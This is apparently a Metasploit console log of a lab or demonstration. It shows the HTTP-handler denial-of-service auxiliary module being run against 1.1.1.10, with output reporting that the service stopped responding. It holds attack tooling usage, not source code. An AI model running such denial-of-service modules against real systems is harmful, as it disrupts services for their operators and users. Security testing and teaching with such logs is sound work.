 msf5 auxiliary(dos/http/metasploit_httphandler_dos) > exploit
[*] Running module against 1.1.1.10
[*] 1.1.1.10:80 - Sending DoS packet...
[*] Testing for service unresponsiveness.
[+] SUCCESS, Service not responding.
[*] DOS request sent
[*] Auxiliary module execution completed
msf5 auxiliary(dos/http/metasploit_httphandler_dos) >